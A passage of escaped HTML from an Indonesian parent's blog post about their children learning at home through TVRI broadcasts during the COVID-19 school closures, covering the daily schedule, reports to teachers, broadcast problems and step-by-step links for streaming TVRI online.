\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMateri kelas 1, 2,3 ini disajikan dalam bentuk film \u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Ekartun Sahabat Pelangi\u003C\/span\u003E\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EUntuk si Athifah, selain menonton, ia juga\u0026nbsp; ada tugas-tugas yang harus dikerjakan dan itu dikumpulkan ke wali kelasnya. Dikirimkan dalam bentuk foto atau video.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1iNJ_eE6c9Fwz0xw5rDtn4VucQVhYGpxqJs_wFegMTq99oHxO-S-jE8-edl-d2h21JAa51bmoVMkUW1_RaEqHPqLxjADQCFlrFOsE66okWgICbsWNAghTQNiu3owx2tLJUsCiUH3hUUJD\/s1600\/q6.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1iNJ_eE6c9Fwz0xw5rDtn4VucQVhYGpxqJs_wFegMTq99oHxO-S-jE8-edl-d2h21JAa51bmoVMkUW1_RaEqHPqLxjADQCFlrFOsE66okWgICbsWNAghTQNiu3owx2tLJUsCiUH3hUUJD\/s640\/q6.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESalah satu contoh pertanyaan tugas untuk Athifah\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EJadi ketika Athifah belajar, memang harus didampingi. Kai juga ikutan duduk dan menonton bersama. Kami membantu Athifah untuk mengingat, mencatat bahkan menjepret pertanyaan dari tugas tersebut\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EJadwal ketiga\u003C\/span\u003E\u003C\/b\u003E adalah untuk si kakak Nawra, si anak kelas 2 Mts. Jedah antara si Athifah dan si kakak lumayan juga. Akan tetapi agar tidak ketinggalan atau terlewat, siaran TV tidak kami ganti.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieiXPM2m5cQUXCFY-trlFqvehNo-mobPyDdw-gGYHo4wzeGB8L3xiX8PAh4d2eK7HBeCfxjK_-TAZSluu53N6aCN4ucFLqRAwV-RQdIR8bSCEH0dv0YNChSO4r3HgFtWTTyQUikr1VEwvR\/s1600\/q8.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieiXPM2m5cQUXCFY-trlFqvehNo-mobPyDdw-gGYHo4wzeGB8L3xiX8PAh4d2eK7HBeCfxjK_-TAZSluu53N6aCN4ucFLqRAwV-RQdIR8bSCEH0dv0YNChSO4r3HgFtWTTyQUikr1VEwvR\/s640\/q8.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKakak Nawra juga siap belajar, sesi terakhir bagian dia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003EMemang si kakak sudah ada tugas dari pondoknya mengenai materi pelajaran sekolah. Namun, sesuai dan mengikuti edaran dari Menteri Pendidikan, maka pihak pondok juga memberikan tugas kepada santrinya untuk menonton dan belajar via TVRI.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESatu hari sebelumnya pihak pondok sudah mengkonfirmasi apakah santri di rumah memiliki TV, Android atau Radio yang akan digunakan untuk belajar online. Wali kelasnya mendata.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh189myYmsRJmVniMRqeX1wLDJyBOk6n1vilkxXzSOlNFI8-yupAWZA6acFrXM5J8udtwhgVXpaaxavECgDnx7CkADxb2QY3bSY_eHNUVa5M5V_m9qwbkF1fG6XpCp8XSCQ9xXwIesjj6ud\/s1600\/q2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh189myYmsRJmVniMRqeX1wLDJyBOk6n1vilkxXzSOlNFI8-yupAWZA6acFrXM5J8udtwhgVXpaaxavECgDnx7CkADxb2QY3bSY_eHNUVa5M5V_m9qwbkF1fG6XpCp8XSCQ9xXwIesjj6ud\/s640\/q2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMateri perdana yang ia pelajari di TVRI Pukul 10.30 - 11.00 WIB: Materi SMP dan Sederajat - Kebudayaan: Cagar Budaya Bawah Air di Karimunjawa\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESi kakak hanya diminta menonton saja.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb style=\"background-color: cyan;\"\u003ELaporan Kepada Wali Kelas\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESetiap aktivitas anak menonton, belajar melalui TVRI ini kami mengirimkan foto atau video kepada wali kelasnya. Untuk Athifah dikirimkan ke grup WA kelas. Kalo si Kakak langsung kepada Wali Kelasnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ4HGE35iEhv2ospAUARNQpfxcXD2GoNSpj3zsqm-pJXd9xIBd1kOotCtDReiwi_k4gFcBiKr9ZKrgbEPOI6JUZuLqhVZU-tRfiY9rTCOEtbnSZnd3UmnmK_GD5_u9IrucyOXr35ZyiMFs\/s1600\/q5.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ4HGE35iEhv2ospAUARNQpfxcXD2GoNSpj3zsqm-pJXd9xIBd1kOotCtDReiwi_k4gFcBiKr9ZKrgbEPOI6JUZuLqhVZU-tRfiY9rTCOEtbnSZnd3UmnmK_GD5_u9IrucyOXr35ZyiMFs\/s640\/q5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELaporan ke walas Athifah , foto harus terlihat orang tuanya.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003EDengan adanya aktivitas belajar di Rumah Belajar Kemendikbud yang disiarkan melalui TVRI ini. Saya pun jadi ikutan bersiap di pagi hari. Menyiapkan anak-anak untuk belajar dengan baik.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESemua tugas anak-anak sudah harus selesai dan dikirimkan kepada wali kelasnya, maksimal jam dua belas siang atau sebelum waktu shalat zuhur datang. Setlah itu, anak-anak boleh bermain atau melakukan aktivitas yang lainnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb style=\"background-color: cyan;\"\u003EKendala yang Kami Hadapi Saat Belajar via TVRI\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESaat pertama tayang, kendala yang kai hadapi di rumah adalah siarannya ada yang error. Memang waktu itu kami menggunakan antena TV dalam saja. Lalu oleh pak suami segera di atasi dengan memindahkan channel TVRI melalui parabola. Siarannya mulai bagus kembali dan tidak ada kendala.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixGInzQxx_j5fRjlIqQuW2fae3phmqxS43rf1z5bcvDMhiNG5jbb8Jyj2e1Dw_aM7HLa69MV5fMy1yTYBGtDqKuSyBmNSNLy7QMQYpd9tq6XO8PXRBAlrwxhD3WVXMP974gMUg8xqPFRQy\/s1600\/q4.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixGInzQxx_j5fRjlIqQuW2fae3phmqxS43rf1z5bcvDMhiNG5jbb8Jyj2e1Dw_aM7HLa69MV5fMy1yTYBGtDqKuSyBmNSNLy7QMQYpd9tq6XO8PXRBAlrwxhD3WVXMP974gMUg8xqPFRQy\/s640\/q4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETayangan TVRI tiba-tiba menghilang\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003ESelanjutnya, untuk antisipasi, kami pun selalu menonton menggunakan parabola agar tidak ada gangguan. Namun, cara ini juga kurang efektif. Sebab kejadian ini terulang kembali. Siarannya error.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003ESampai di sini, kami tidak tahu lagi mau ngapain. Mungkin emang siaran di pusatnya error. Akhirnya, kami mencari solusi dengan menonton Youtube langsung. Kebetulan saat itu terjadi, sedang berlangsung materi untuk anak SD. Jadi si Athifah menonton kembali di Youtube Kartun Sahabat Pelangi Materi Memancing.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjckqR6ZE8NKCKCDf4WXuI4BlF_B60E7iZdSWAm9Q13_Z2Fye4q_UftTZwa2rqbcJ1U7xuGpfsiUdbMfQFpyieDA9SJ3FAsjVxyPhNgkMDyqFfclUiEV37Uch1WuV0zQwmBYEZxK6AJtJOJ\/s1600\/q7.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjckqR6ZE8NKCKCDf4WXuI4BlF_B60E7iZdSWAm9Q13_Z2Fye4q_UftTZwa2rqbcJ1U7xuGpfsiUdbMfQFpyieDA9SJ3FAsjVxyPhNgkMDyqFfclUiEV37Uch1WuV0zQwmBYEZxK6AJtJOJ\/s640\/q7.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBelajar dengan menonton Film bisa dinikmati oleh berbagai usia anak\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003ESelanjutnya ketika materi tidak sesuai dengan jenjang kelas dan anak diminta untuk mengerjakan. Di sini Athifah menolak mengerjakannya karena ia mendengar kalo materi tersebut bukan untuk dirinya sehingga kami pun membujuk dan menjelaskan dengan hati-hati kepada Athifah.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003ESelebihnya kendala teknis, biasalah soal membangunkan anak, mengajaknya mandi serta makan. Banyak drama di pagi hari.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003EBaca Juga : \u003Cb\u003E\u003Ca href=\"https:\/\/www.mildaini.com\/2020\/04\/kasus-pertama-covid-19.html\" target=\"_blank\"\u003EKasus Pertama Covid 19 di Indonesia\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb style=\"background-color: cyan;\"\u003EBerikut Tagar.id rangkumkan sejumlah tautan\/link kanal streaming yang menayangkan siaran televisi belajar di rumah TVRI melalui layanan online:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003ELink Streaming TVRI di MeTube\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E1.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EPastikan perangkat smartphone, tablet dan laptop telah tersambung koneksi internet.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E2.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EBuka atau unduh peramban (browser: Google Chrome, Mozilla Firefox, Opera, dsb) di perangkat anda.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E3.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EBuka laman https:\/\/www.metube.id\/live\/TVRI melalui browser yang ada di perangkat Anda\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E4.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EPilih siaran nasional.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003ELink Streaming TVRI di Official Site:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E1.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EPastikan perangkat smartphone, tablet dan laptop telah tersambung koneksi internet.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E2.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EBuka atau unduh peramban (browser: Google Chrome, Mozilla Firefox, Opera, dsb) di perangkat anda.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E3.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EBuka laman http:\/\/tvri.go.id\/live melalui browser yang ada di perangkat Anda\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E4.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EPilih siaran nasional.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003ELink Streaming TVRI di Mobile Site:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E1.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EPastikan perangkat smartphone, tablet dan laptop telah tersambung koneksi internet.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E2.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EBuka atau unduh peramban (browser: Google Chrome, Mozilla Firefox, Opera, dsb) di perangkat anda.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E3.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EBuka laman http:\/\/m.tvri.co.id\/live\/ melalui browser yang ada di perangkat Anda\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E4.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EPilih siaran nasional.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003ELink Streaming TVRI di UseeTV:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E1.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EPastikan perangkat smartphone, tablet dan laptop telah tersambung koneksi internet.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E2.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EBuka atau unduh peramban (browser: Google Chrome, Mozilla Firefox, Opera, dsb) di perangkat anda.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr 